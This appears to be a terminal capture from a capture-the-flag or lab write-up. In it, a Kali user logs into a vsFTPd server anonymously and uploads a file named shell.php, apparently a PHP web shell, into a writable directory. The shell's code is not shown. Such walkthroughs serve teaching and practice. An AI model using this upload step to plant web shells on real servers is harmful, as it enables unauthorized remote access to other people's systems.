 ┌──(kali㉿kali)-[~]
└─$ ftp 10.10.32.165
Connected to 10.10.32.165.
220 (vsFTPd 3.0.3)
Name (10.10.32.165:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd /ftp
250 Directory successfully changed.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||40149|)
150 Ok to send data.
100% |***********************************************************************|  5490       41.88 MiB/s    00:00 ETA
226 Transfer complete.
5490 bytes sent in 00:00 (6.67 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||14257|)
150 Here comes the directory listing.
-rwxrwxr-x    1 112      118          5490 Apr 23 17:17 shell.php
226 Directory send OK.
ftp>